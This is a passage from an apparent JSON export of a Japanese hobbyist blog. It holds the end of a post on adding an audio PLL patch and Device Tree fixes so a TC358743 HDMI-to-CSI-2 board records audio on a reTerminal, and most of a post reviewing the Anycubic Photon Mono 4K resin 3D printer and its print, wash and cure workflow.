Specificationなる仕様書に書かれているらしいのです。\\n「らしい」というのは、その仕様書は東芝とNDAを結ばないと手に入れられないもので、現物を確認できていないからです。\\n\\nNDA下にある書類ということで、インターネットの海にはなかなか流れていなんですが、数字の末尾が3→9になった兄弟チップであるTC358749XBGの仕様書はFireflyが放流してくれています。\\n\\n[(U18)TC358749XBG_V074.pdf](https://www.t-firefly.com/download/Firefly-RK3288-Reload/hardware/(U18)TC358749XBG_V074.pdf)\\n\\nこれを参考にしてパッチを作っていきます。\\n\\nRaspberry Pi Forumsの投稿によると、I2Sの信号がおかしいのは音声信号の位相同期回路（PLL）が実装されていないことによるとのこと。\\nこのAudio PLLに関する機能仕様を兄弟チップのTC358749XBGの仕様書から探してみると、次のような回路を用意すればいいというのがわかりました。\\n\\n![APLL circuit schematic](/assets/images/2022/03/01/apll-circuit-schematic.png)\\n\\n抵抗値や静電容量は他の[TC358シリーズ](https://toshiba.semicon-storage.com/jp/semiconductor/product/interface-bridge-ics-for-mobile-peripheral-devices.html)の仕様をいくつも読み漁って推定したものです。\\n\\n\\n#### ユニバーサル基板に実装\\n\\n先ほどの回路図のうち、C3とC6はH2C-RPI-B01に実装されているのでそれ以外の配線を行い、次のように配置しました。\\n\\n![APLL circuit board](/assets/images/2022/03/01/apll-circuit-board.png)\\n\\nこれをユニバーサル基板に実装し、フォーラムにある類似基板の解析結果を参考にしながらH2C-RPI-B01につなげていきます。\\n\\n![patch circuit](/assets/images/2022/03/01/patch-circuit1.jpg)\\n\\n![patch on H2C-RPI-B01](/assets/images/2022/03/01/patch-circuit2.jpg)\\n\\n### 再度録音に挑戦\\n\\n前回の挑戦と同じくして、Device Tree Overlayの設定とv4l2の設定を済ませarecordで録音したところ、ちゃんとレベルメーターでも音声が入力していることを確認でき、きれいに録音されたファイルも出来上がって大成功でした。\\n\\n![re arecord](/assets/images/2022/03/01/arecord-with-patch.png)\\n\\n\\n## reTerminalやCM4で使えるようにする\\n\\nRaspberry Pi 4Bで無事に録音できたので、さてケースに収めてreTerminalの拡張モジュールにするぞ！と意気込んだものの、CSI-2に通るI2Cがうまく通信できずにreTerminalでは動作してくれませんでした。\\n\\n![tc358743-load-failed](/assets/images/2022/03/01/tc358743-load-failed.png)\\n\\n```\\npi@raspberrypi:~ $ dmesg | grep tc3\\n[   10.534939] tc358743 10-000f: i2c_rd: reading register 0x0 from 0xf failed\\n[   10.534957] tc358743 10-000f: not a TC358743 on address 0x1e\\n```\\n\\nI2Cの設定を変えてみたりエラーメッセージやCompute Module特有の2つのCSI-2について調べてみたりすると、ずばり解決につながるフォーラムの投稿に行き当たりました。\\n\\n[Two B102 TC358743 simultaneously on CM4 - Raspberry Pi Forums](https://forums.raspberrypi.com/viewtopic.php?t=303226)\\n\\nCM3/CM4ではMIPI CSI-2のバスが二つあり、そのうちCSI0で動作させるにはDevice TreeのI2Cバスを変更する必要があるとのことでした。\\nフォーラムの投稿はちょっと古いので最新のファームウェアに合うように修正してみたところ、ちゃんと認識され録音できるようになりました。\\nパッチはGitHubにおいておきました。\\n\\n[reTerminal-HDMI-input/overlays at master · mzyy94/reTerminal-HDMI-input](https://github.com/mzyy94/reTerminal-HDMI-input/tree/master/overlays)\\n\\n## まとめ\\n\\nやっとこれでHDMI入力拡張モジュールとして機能する形にできました。今回の成果も以下のリポジトリでまとめておいたので、興味ある物好きな人は参考にどうぞ。\\n\\n[mzyy94/reTerminal-HDMI-input: HDMI input expansion module for reTerminal](https://github.com/mzyy94/reTerminal-HDMI-input)\\n\\nちなみに**このパッチが組み込まれた**音声も取れる格安HDMI入力基板が*今年の1月に発売されていた*ことを、今まさにこの記事を書いている最中に知りました。\\n少しばかり高いですが、わざわざAPLLパッチを作る必要はありません。これまでの苦労とは一体。。。:sob:\\n\\n![bought-x630](/assets/images/2022/03/01/bought-x630.png)\\n\\n南無\\n\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B09KC3VGGS?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=009374e7cd8cf1bb2c563b673c60de3d&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71OJuNQnXGL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| Geekworm Raspberry Pi Hdmi to CSI-2 （Hdmi入力の最大1080p/25fps）X630 拡張ボード、Raspberry Pi 4B/3B+/3B/Pi Zero/Zero Wに適用 \\\\| Geekworm \\\\| ベアボーンPC 通販](https://www.amazon.co.jp/gp/product/B09KC3VGGS?ie=UTF8&psc=1&linkCode=ll1&tag=mzyy-22&linkId=9d5787b5b84a4f07cc3a07deff07f27e&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_AVdK6H\\" target=\\"_blank\\"><img src=\\"//ae01.alicdn.com/kf/H4e750503120b408cb8986e87eac1d8bb9.jpg_350x350.jpg\\" /></a>\\n\\n[Hdmi対応にCSI 2モジュール、X630 hdmi CSI 2のためのラズベリーパイ4B/3B +/3B/パイゼロ\\\\|Demo Board Accessories\\\\| - AliExpress](https://s.click.aliexpress.com/e/_AVdK6H)\\n"},{"group":"posts","slug":"2022/06/15/photon-mono-4k-print/","frontmatter":{"title":"Photon Mono 4K 光造形3Dプリンターを導入した","date":"2022-06-14T17:00:00.000Z","author":"mzyy94","categories":["Maker"],"tags":["anycubic","photon","thingiverse","3D Print"],"image":"/assets/images/2022/06/15/photon_mono_4k_sample_print.jpg"},"content":"\\nついに3Dプリンターを購入した。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/aG8nI3wjDf\\">pic.twitter.com/aG8nI3wjDf</a></p>&mdash; 6月 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1509743062805020673?ref_src=twsrc%5Etfw\\">April 1, 2022</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこれまで3Dプリントの必要に迫られてきたことは何度もあり、その度にShapewaysでプリントを外注してきた。\\n費用は高くつく上に、造形物が手元に届くまで数日から数週間かかっていた。\\n\\n<PostLink slug=\\"shapeways-sterling-sliver\\" />\\n<PostLink slug=\\"shapeways-reterminal-plastic-case\\" />\\n\\nそれでも3Dプリンターを買わず、金銭的時間的コストが掛かる外注を選択する理由は簡単で、導入コストとランニングコストを天秤に掛けても外注の方がパフォーマンスが良いと判断したからだ。\\nそんな考えを持っていたが、[ラピッドプロトタイピング](https://ja.wikipedia.org/wiki/%E3%83%A9%E3%83%94%E3%83%83%E3%83%89%E3%83%97%E3%83%AD%E3%83%88%E3%82%BF%E3%82%A4%E3%83%94%E3%83%B3%E3%82%B0)で3Dモデルを頻繁にプリントする必要に駆られ、時間的コストが無視できないようになってきた。\\n\\nそこで導入を検討していると、近頃のコンシューマ向け3Dプリンターはこれらのコスト問題が減少していたこともあり、早速購入した。\\n\\n\\n## 目次\\n\\n## ANYCUBIC Photon Mono 4K\\n\\n<a href=\\"https://www.amazon.co.jp/ANYCUBIC-Photon-3D%E3%83%97%E3%83%AA%E3%83%B3%E3%82%BF%E3%83%BC-%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E4%BB%98%E3%81%8D-%E3%82%A2%E3%83%83%E3%83%97%E3%82%B0%E3%83%AC%E3%83%BC%E3%83%89/dp/B09M6ZYGRP?&linkCode=li2&tag=mzyy-22&linkId=f4cf391a378ec961b55a60e741cfb208&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61bIEsxA-OL._SL500_.jpg\\" /></a>\\n\\n[ANYCUBIC Photon Mono 4K 3Dプリンター 光造形 6.23\\" モノクロム スクリーン付き アップグレード LCD レジン 3D プリンタ 高速 超高精度 印刷サイズ 165 x 132 x 80mm : 産業・研究開発用品](https://www.amazon.co.jp/ANYCUBIC-Photon-3D%E3%83%97%E3%83%AA%E3%83%B3%E3%82%BF%E3%83%BC-%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E4%BB%98%E3%81%8D-%E3%82%A2%E3%83%83%E3%83%97%E3%82%B0%E3%83%AC%E3%83%BC%E3%83%89/dp/B09M6ZYGRP?&linkCode=ll1&tag=mzyy-22&linkId=e901bcec89c0da7ac37948becb23d369&language=ja_JP&ref_=as_li_ss_tl)\\n\\n購入したのはANYCUBIC社のPhoton Mono 4K。昨年11月に発売となったANYCUBIC社の新製品だ。気になるお値段は29,999円（購入時・税込み）と3万円でお釣りが一円返ってくるという安値っぷり。\\n今ではクーポンやセールが常時適用され、3万円を切る価格で買えることがほとんどだ。\\n\\n検討材料として造形精度はもちろんのこと、導入コストが低く（＝安価）、ランニングコストが低く（＝プリント不良や材料費が少ない）、時間的コストが低い（＝プリント時間が短い）の**3C**を重視して探した結果、この機種になった。\\n\\n### LCD光造形法\\n\\n安価な家庭用3Dプリンターといえば、材料のフィラメントを送り出して熱で溶解して積み上げていくFDM方式の熱溶解積層法の印象が強かったが、液体のレジンを材料として紫外線で固める光造形法の製品も安くあることを知った。\\n光造形法の中でもSLA方式やDLP方式は値段が嵩むものの、LCDパネルを採用したLCD光造形法の安価な製品が多く登場していた。\\n\\n安さゆえに精度が気になるところだが、ここ1年くらいで4K解像度のモノクロLCDを使った製品が各社から発売されており、FDM方式のものよりも速度と精度が出るとの触れ込みだった。\\n材料のレジンの保管も楽で、FDM方式のフィラメントでは湿度の管理や場所を取るという問題があるが、レジンはボトルのキャップをしっかり閉めて冷暗所に保管するだけなのでメリットが多い。\\n\\n参考: [光造形式３DプリンターのSLA式とDLP式とLCD式の違いって何？　光学式３Dプリンターの構造の違いについて - DreamerDreamのブログ](https://dreamerdream.hateblo.jp/entry/2019/07/21/120000)\\n\\n\\n## 道具を揃える\\n\\n消耗品や必要な道具を揃えた。利用しているものを紹介する。\\n\\n### 水洗いレジン\\n\\n通常は光造形の3Dプリンターで造形する場合、材料となるレジンをプリントした後にIPA(イソプロピルアルコール)で洗浄する必要がある。\\nIPAは有機溶剤であるため管理や処分が大変な上に費用も嵩むとあって、できることなら扱いたくないものだ。\\nそんな望みが叶う水洗いレジンというものが存在することを今回初めて知った。バケツに入れた水でじゃぶじゃぶ洗うだけで洗浄完了となるのだ。\\n\\n通常のレジンとは違いIPAによる洗浄が不要になる分、少し割高になる。\\nその分IPAを扱わなくて良いという価値に対して十分に釣り合うと見込んだため、水洗いレジンを最初から購入することにした。\\n\\n<a href=\\"https://www.amazon.co.jp/SK%E6%9C%AC%E8%88%97-3D%E3%83%97%E3%83%AA%E3%83%B3%E3%82%BF%E3%83%BC%E7%94%A8-500g-SK%E6%B0%B4%E6%B4%97%E3%81%84%E3%83%AC%E3%82%B8%E3%83%B3-_SK02W/dp/B07ZH6BMDD?th=1&linkCode=sl1&tag=mzyy-22&linkId=0c422d7f3e0986780ce7ab1a55892f5f&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41LQi6l79hL.jpg\\" /></a>\\n\\n[SK本舗 光造形 3Dプリンター用 レジン 500g SK水洗いレジン (白色)\\\\_SK02W \\\\| 造形材料 \\\\| 産業・研究開発用品](https://www.amazon.co.jp/SK%E6%9C%AC%E8%88%97-3D%E3%83%97%E3%83%AA%E3%83%B3%E3%82%BF%E3%83%BC%E7%94%A8-500g-SK%E6%B0%B4%E6%B4%97%E3%81%84%E3%83%AC%E3%82%B8%E3%83%B3-_SK02W/dp/B07ZH6BMDD?th=1&linkCode=sl1&tag=mzyy-22&linkId=0c422d7f3e0986780ce7ab1a55892f5f&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n### ニトリル手袋\\n\\n未硬化のレジンは肌に直接触れるとアレルギー反応を起こすとのことなので、プリント直後の造形物を洗浄する際に対薬性のあるニトリルの手袋を着用する。\\n一日に何度か続けてプリントすることがあるため、着脱を容易にするためにポリエチレンの手袋をした上に着けて利用している。\\n\\n<a href=\\"https://www.amazon.co.jp/%E4%BD%BF%E3%81%84%E3%81%8D%E3%82%8A%E6%89%8B%E8%A2%8B-%E3%83%8B%E3%83%88%E3%83%AA%E3%83%AB%E3%82%B4%E3%83%A0-%E6%A5%B5%E3%81%86%E3%81%99%E6%89%8B-M%E3%82%B5%E3%82%A4%E3%82%BA-%E9%A3%9F%E5%93%81%E8%A1%9B%E7%94%9F%E6%B3%95%E9%81%A9%E5%90%88/dp/B01JFXQ29U?th=1&linkCode=li2&tag=mzyy-22&linkId=dc801da1182b60404a6ab874096dd744&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71e2vsnJvuL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| 使いきり手袋 ニトリルゴム 極うす手 Mサイズ ホワイト 100枚 粉なし 左右両用タイプ 食品衛生法適合 調理 掃除 毛染め 介護 使い捨て \\\\| ファミリー \\\\| ドラッグストア](https://www.amazon.co.jp/%E4%BD%BF%E3%81%84%E3%81%8D%E3%82%8A%E6%89%8B%E8%A2%8B-%E3%83%8B%E3%83%88%E3%83%AA%E3%83%AB%E3%82%B4%E3%83%A0-%E6%A5%B5%E3%81%86%E3%81%99%E6%89%8B-M%E3%82%B5%E3%82%A4%E3%82%BA-%E9%A3%9F%E5%93%81%E8%A1%9B%E7%94%9F%E6%B3%95%E9%81%A9%E5%90%88/dp/B01JFXQ29U?th=1&linkCode=sl1&tag=mzyy-22&linkId=51ab0397b9b0f94263ce97e426f36e0f&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n### UVライト\\n\\n光造形の3Dプリントでは造形物を乾燥後に再度硬化させる必要がある。いわゆる二次硬化と言うやつで、紫外線を当てられれば太陽光でも代用できるのだが、UVライトを用いるのが確実なようだ（後述）。\\nどれくらいの出力でどれくらいの時間が最適なのかがわからなかったのもあって、レジンアクセサリの硬化でよく利用されているUV蛍光管の36W出力タイプのこれにした。\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%80%90%E3%83%AA%E3%83%A5%E3%83%9F%E3%82%A8%E3%83%A9%E3%80%91%E3%80%90CX111S%E3%80%9136W-%E3%83%AC%E3%82%B8%E3%83%B3%E6%B6%B210%EF%BD%87%E4%BB%98%E3%81%8D-%E3%82%BF%E3%82%A4%E3%83%9E%E3%83%BC%E4%BB%98%E3%81%8D-%E3%83%AC%E3%82%B8%E3%83%B3%E3%80%90%E5%AE%89%E5%BF%83%E3%81%AE3%E3%82%AB%E6%9C%88%E4%BF%9D%E8%A8%BC%E3%80%91%E3%80%90%E5%88%86%E3%81%8B%E3%82%8A%E3%82%84%E3%81%99%E3%81%84%E5%8F%96%E6%89%B1%E8%AA%AC%E6%98%8E%E6%9B%B8%E4%BB%98%E3%80%91%E3%80%90%E3%82%AB%E3%83%A9%E3%83%BC%EF%BC%9A%E3%83%9B%E3%83%AF%E3%82%A4%E3%83%88-%E3%83%AC%E3%82%B8%E3%83%B3%E6%B6%B210%EF%BD%87%E3%80%91/dp/B07KWT5YQ2?th=1&linkCode=sl1&tag=mzyy-22&linkId=9cd3ec70e6963084e8d4bf2fe2f2d120&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/517QGWy5BaL._SL500_.jpg\\" /></a>\\n[Amazon \\\\| 【リュミエラ】【CX111S】36W UVライト レジン液10ｇ付き ハイパワー タイマー付き ジェル レジン【安心の3カ月保証】【分かりやすい取扱説明書付】【カラー：ホワイト+レジン液10ｇ】 \\\\| リュミエラ \\\\| 硬化用ライト 通販](https://www.amazon.co.jp/%E3%80%90%E3%83%AA%E3%83%A5%E3%83%9F%E3%82%A8%E3%83%A9%E3%80%91%E3%80%90CX111S%E3%80%9136W-%E3%83%AC%E3%82%B8%E3%83%B3%E6%B6%B210%EF%BD%87%E4%BB%98%E3%81%8D-%E3%82%BF%E3%82%A4%E3%83%9E%E3%83%BC%E4%BB%98%E3%81%8D-%E3%83%AC%E3%82%B8%E3%83%B3%E3%80%90%E5%AE%89%E5%BF%83%E3%81%AE3%E3%82%AB%E6%9C%88%E4%BF%9D%E8%A8%BC%E3%80%91%E3%80%90%E5%88%86%E3%81%8B%E3%82%8A%E3%82%84%E3%81%99%E3%81%84%E5%8F%96%E6%89%B1%E8%AA%AC%E6%98%8E%E6%9B%B8%E4%BB%98%E3%80%91%E3%80%90%E3%82%AB%E3%83%A9%E3%83%BC%EF%BC%9A%E3%83%9B%E3%83%AF%E3%82%A4%E3%83%88-%E3%83%AC%E3%82%B8%E3%83%B3%E6%B6%B210%EF%BD%87%E3%80%91/dp/B07KWT5YQ2?th=1&linkCode=sl1&tag=mzyy-22&linkId=9cd3ec70e6963084e8d4bf2fe2f2d120&language=ja_JP&ref_=as_li_ss_tl)\\n\\n### 百均の茶こしとジャムの瓶\\n\\n余ったレジンを保管するためのセット。バットに残ったレジンを茶こしで漉しながらジャムの瓶に入れて冷暗所に保管する。\\n茶こしは使い捨てのストレーナーを使う人もいるし、ジャムの瓶は耐薬品性が強そうって理由で選んだだけなので、あくまで参考程度に。\\n\\n\\n### FEPフィルム\\n\\nレジンバット(レジン液を入れる容器)の底はフィルムになっていて、使用を重ねるごとに白く濁ってくる。こうなると造形精度が落ちたりプリントミスが発生したりする。\\n最悪の場合は消耗や劣化によってフィルムが破れてバットの中のレジンが漏れ出し、3Dプリンターがレジン液まみれになるのでそうなる前に交換すべきである。\\n\\nいつでも対応できるよう交換用のフィルムとフレームのセットを購入した。\\nしかし10回ほどプリントした今でも目立つ傷はなく、濁りも新品のフィルムと比較してもぱっと見ではわからないほどなのでまだ交換はしていない。\\n交換手順は簡単で、ネジを外して交換用のフレームと取り替えるだけだ。FEPフィルム単体でも各社から発売されているので、フレームを流用してサイズの合うものに自分で換装する方法で安く済ませることもできる。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B08YK6PRF6?ie=UTF8&psc=1&linkCode=li2&tag=mzyy-22&linkId=4e5ead0c53280d5bd2fd7834dfffb00c&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51CCHGTqXyL._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp: ANYCUBIC FEP ファイル（レジンタンク用） フレーム付き Photon Mono/Photon Mono 4kに適用 3dプリンター光造形 専用 FEP Film 2pcs: 産業・研究開発用品](https://www.amazon.co.jp/gp/product/B08YK6PRF6?ie=UTF8&psc=1&linkCode=ll1&tag=mzyy-22&linkId=7c19db9a3f9a5ba9b15b1bb5082984c1&language=ja_JP&ref_=as_li_ss_tl)\\n\\n## プリントする\\n\\nANYCUBICの3Dプリンターは3Dプリント界隈では有名どころなので、プリントに関しては多くの知見がインターネットにある。\\n同様にしてここでは実際に利用した経験を基に、失敗談やコツをプリント手順に沿ってまとめておく。\\n\\n従来機のPhoton Monoの使用感については、次のブログで多く語られていた。\\n\\n[光造形3Dプリンタ入門した - おめが？日記_(2)](https://omega.hatenadiary.jp/entry/2021/06/16/022510)\\n\\n### モデリング\\n\\n3Dプリントするモデルを作成するか、入手することから始める。\\n3Dモデリング/3D CADソフトは数多くあるが、昔から使っているAutodesk製品でいつもモデリングしている。\\n\\n[個人用 Fusion 360 - Autodesk](https://www.autodesk.co.jp/products/fusion-360/personal)\\n\\nオープンな3Dモデルの入手は数多く公開されている[Thingiverse](https://www.thingiverse.com/)を重宝している。\\n\\nこのステップで躓くとしたらAutodesk Fusion 360の使い方だが、おすすめできる文献がなくなってしまった。\\n以下のブログでも紹介されているが、「Fusion 360でCAD設計を覚えよう」シリーズがインターネットから消え去ってしまったのだ。\\nなので自力で調べて優良な資料を探し当てるという壁が最初に立ちはだかる。\\n\\n[生活で役立つ 3D プリントの事例と学び方の紹介 - Zopfcode](https://www.zopfco.de/entry/2020/12/19/212202)\\n\\n\\n### 3Dモデルをスライス: 付属ソフトが安定\\n\\nLCD方式やDLP方式の光造形法の3Dプリンターでは、3Dモデルを一層一層プリントしていく。\\nこのためのデータを作るのがスライサーソフトで、界隈ではCHITUBOXが有名だ。\\nAmazon.co.jpのレビューにはCHITUBOXがまだ対応していないとあったが、バージョン 1.9.2ではプリンターリストにPhoton Mono 4Kがちゃんと登録されていた。\\n\\n[CHITUBOX - All-in-one SLA/DLP/LCD Slicer丨3D printing preprocessing software](https://www.chitubox.com/en/index)\\n\\n![CHITUBOX Photon Mono 4K profile](/assets/images/2022/06/15/chitubox-photon-mono4k.png)\\n\\n\\n最初はPhoton Mono 4K付属のPhoton Workshopで作成していたが、こちらの方が便利だとの口コミを見たのでCHITUBOXに移行してみた。\\n確かに自動サポート（支え）追加の賢さやレイアウトなどは優秀だが、CHITUBOXで作成したデータではプリントミスが多く発生した（3回中2回）。\\nPhoton Mono 4K本体でのプレビュー表示もおかしかったので、結局Photon Workshopで作成するようになった。\\n\\nスライサーで重要になるのが、レジンごとの紫外線照射時間などの指定である。SK本舗の水洗いレジンでは推奨露光時間が表にまとめられている。\\n\\n[プリンター別SK本舗特製レジン露光時間一覧表 – SK本舗-3Dプリンターとレジンの通販・購入](https://skhonpo.com/pages/exposuretime)\\n\\n追加で買ったNOVA3Dの水洗いレジンと合わせて、スライサーで設定してうまく出力されている値を表に示す。\\n\\n水洗いレジン | SK本舗(灰/白) | NOVA3D(黒)\\n:---:|------:|--------:\\nLayer Thickness | 0.050 | 0.050\\nNormal Exposure Time | 2.000 | 1.500\\nOff Time | 0.500 | 0.500\\nBottom Exposure Time | 30.000 | 25.000\\nBottom Layers | 6 | 5\\nAnti-alias | 1 | 1\\n\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B087JFCWZ5?ie=UTF8&psc=1&linkCode=li2&tag=mzyy-22&linkId=73e5d1152842f160fa65e8233cfb53fe&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61Hfm75YstL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| NOVA3D UVレジン水洗可能 405nm LCD SLA 3Dプリンター用 な光硬化 3D樹脂 500g 黒 \\\\| 造形材料 \\\\| 産業・研究開発用品 通販](https://www.amazon.co.jp/gp/product/B087JFCWZ5?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=9186080e1f4d978a9b0fc5756f82ef09&language=ja_JP&ref_=as_li_ss_tl)\\n\\n### スライスデータをプリント: 脱落防止のコツ\\n\\nPhoton Mono 4Kのバットに水洗いレジンを入れてプラットフォームを取り付け、本体の準備をする。\\n用意したプリントデータをUSBメモリーに入れ、本体の画面から選択しプリント開始して待つだけ。\\n特にハマりポイントはないが、プリントに失敗したパターンと対処を挙げておく。\\n\\n\\n一時停止による脱落\\n: 脱落が気になったり造形の経過が知りたくて途中で一時停止したとき、サポートが途切れ造形物が脱落していたことがあった。\\n一時停止するとプラットフォームが大きく持ち上がり、再開するとバットの高さまで戻るというこの動きにわずかなズレがありそう。\\n細いサポートが多かったり複雑な3Dモデルでは一時停止しないことを心がける。\\nプラットフォームにレジンが固着した時にバットのフィルムから剥がれるバリバリ音がするはずなので、できるだけこの音だけで脱落を判断するようにした。\\n\\n気泡による脱落\\n: よく振って混ぜたレジンをバットに流し込むことによって、気泡が発生した状態でプリントを開始してしまったことにより発生した可能性のあるパターン。\\nプラットフォームが気泡を抱えたままレジンの中に沈んで紫外線を照射されるため、気泡のある部分にはレジンが無い状態となり固着に失敗。\\n気泡が消えるようにバットのレジン液を優しくかき混ぜるか、気泡がなくなるまで我慢して待つことで回避できる。\\nせっかちなのでプラットフォームをホームポジションに下げた状態から数mm上げてレジンを投入する荒技を編み出し、気泡がプラットフォームの下に入らないようにして対処してしまうようになった。\\n\\n\\nカッピングによる破損\\n: 水中でコップを逆さにして持ち上げると中が真空になり水で満たされたままになるように、3Dプリンターで逆さに出力される造形物でも同様に中がレジン液で満たされてしまう。\\nこの状態になることをカッピングと言うようで、中が空洞の直方体のケースを3Dプリントした時に起きてしまった。\\nカッピングが起きると造形物に発生するのが、形状の変形や層の剥離などの破損だ。最悪の場合は破裂を起こすそうだ。\\nこれを避けるためカッピングが起きない方向に回転させて配置するか、空気の通り道のためスライサーで1mm程度の穴を底に近い側面に開けることで回避できる。\\n\\n[カッピングによる破裂 \\\\| Support \\\\| Formlabs](https://support.formlabs.com/s/article/Cupping-Blowout?language=ja)\\n\\n### 洗浄と乾燥: 破損の予防\\n\\n![Washing](/assets/images/2022/06/15/washing.jpg)\\n\\nプリント完了後は手袋をしてプラットフォームを取り外し、洗浄を行う。バケツや洗面器に張った水でジャブジャブして使い捨て歯ブラシでゴシゴシすれば余分なレジンを簡単に落とせる。\\n\\nその後、軽く流水で流したらプラットフォームから造形物をPhoton Mono 4Kに付属のヘラで剥がすのだが、ここで破損することが何度かあった。\\n何度かの失敗経験を重ねてコツをつかむことで破損は減らすことができたが、特に成功率を上げるのに効果的だったのは**剥がす前にぬるま湯でプラットフォームごと造形物を温める**方法だ。\\n\\nあとは丸一日ほど暗所で保管して乾燥させる。\\n\\n### 二次硬化: UVライトで4分間\\n\\n乾燥したらヌメっとした手触りからスベっとした手触りに変わっているので、二次硬化を行う。\\n太陽光で硬化させたりUVライトで硬化させたりと方法はいくつかあるが、具体的なUV出力や照射時間の情報が見当たらなかった。\\n水洗いレジンの販売元のSK本舗ですら、「これといった正解はない」と言う始末。\\n\\n![youtube PoJloRBXQ88](/assets/images/2022/06/15/youtube.png)\\n\\n画像引用元: [【3Dプリンターの後処理】光造形3Dプリンターのレジン洗浄方法や二次硬化を初心者向けに徹底解説！｜Phrozen Sonic Mini 4K - YouTube](https://www.youtube.com/watch?v=PoJloRBXQ88&t=220s)\\n\\n試しに太陽光で昼頃から日没まで二次硬化をしてみたところ、割れてしまっていた。数時間の二次硬化は長すぎるようだ。\\n\\n正解がわからないので正解なのかわからないが、今は36WのUV蛍光管ライトで120秒を2回、ひっくり返して照射すること計4分で二次硬化を済ませている。\\n感覚としては、乾燥後でもわずかにねっとりとした手触りが目立つ造形物の側面が、サラッとしたものに変化したら二次硬化ができた合図だと思うことにしてる。\\n\\n擬音語で表すならば、ヌメッ→スベッ→サラッという順に硬化していく。\\n\\n### 後片付け: 排水処理とバットの洗浄\\n\\nレジンのような液体合成樹脂を下水道に流すのは推奨されていない。使用済みレジンはもちろんのこと、プリント後の造形物を洗浄した水にも含まれるため、これを取り除く処理を行う。\\n水洗いレジンでプリントした造形物を流水ではなくバケツの水で洗浄したのはこういった理由によるものだ。よって、残ったレジンをジャムの瓶に戻した後のバットもこのバケツの水で洗うことになる。\\n\\nバケツの中に混じるレジンを取り除くには太陽光で硬化させて濾すのが一般的だが、時間がかかるのでUVライトを10分ほど直接照射させて硬化させる。\\n硬化と言っても造形物のようにしっかりと硬い塊ができることはなく、フニャッとしたゆるい固形が漂うようになる。これを濾して排水処理はおしまい。\\n環境のためここまで手をかけているが、家庭から出る程度の液体合成樹脂を直接下水に流してしまうことは規制されているわけではないので、モラルさえ捨てればそのまま捨てても刑に処されることはないらしい。\\n\\n乾いたバットのフィルムはアルコールが含まれているレンズクリーナーできれいに拭いて後片付けの完了だ。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07BHSKKSN?ie=UTF8&th=1&linkCode=li2&tag=mzyy-22&linkId=99810235b692b304ebb2c31f6e9010e8&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81tfgpTWRLL._SL500_.jpg\\" /></a>\\n\\n[HAKUBA レンズクリーニングティッシュ 個装 50枚入り 速乾 アルコール使用 ウェットタイプ KMC-77 レンズやフィルター出先でも簡単にクリーニング : 家電＆カメラ](https://www.amazon.co.jp/gp/product/B07BHSKKSN?ie=UTF8&th=1&linkCode=sl1&tag=mzyy-22&linkId=1bdb6e0a972dfa827239e9f5793b2e4d&language=ja_JP&ref_=as_li_ss_tl)\\n\\n## 精度\\n\\n家庭用3Dプリンターの精度を甘くみていたからか、想像をはるかに超える高さだった。\\nXY軸精度0.035mmとZ軸精度0.01mmだけあって、出力された造形物からは家庭用3Dプリンターらしさは感じられない。\\n\\n計測するとXYZ各軸の寸法は各辺30.00mmの立方体を出力して±0.02mm程度の誤差が生じるものの、これは洗浄や硬化のプロセスによっても変化するため、±0.1mm程度の精度でよければ十分にデータ通りのものが出力される。\\n精密なパーツをプリントする場合はレジンの特性や洗浄から硬化までの過程を繰り返し、状況に応じた誤差を加味した設計をすることで0.01mmの精度も達成できそうだ。\\n\\n縦0.50mm横0.50mmで高さ3.00mmの支柱を1.50mm間隔で並べたものを出力してみたが、綺麗に出来上がった。\\n\\n![Slits CAD](/assets/images/2022/06/15/slits-cad.png)\\n![Slits detail](/assets/images/2022/06/15/slits-detail.jpg)\\n\\n積層痕は水平や垂直など傾斜のない面ではほとんど気になることはない。\\n急な角度のある面には積層痕が発生するので、手触りを重視するものではヤスリがけ等で表面処理をしたほうがよい。\\n直径14.90mmの押しボタンを設計して出力した造形物が以下になる。ドーム状に盛り上がっている部分は積層痕が目立ち手触りもざらざらするが、プラットフォームに直角な側面は滑らかに仕上がっている。\\n\\n![button CAD](/assets/images/2022/06/15/button-cad.png)\\n![Surface detail](/assets/images/2022/06/15/button-detail.jpg)\\n\\n## 実用3Dモデル\\n\\nプロトタイピングとは別で、いくつかオープンな3Dモデルをプリントしてみた。\\nその中で実際に3Dプリントしてみて便利に使えた造形物を紹介しておく。\\n\\n### Photon 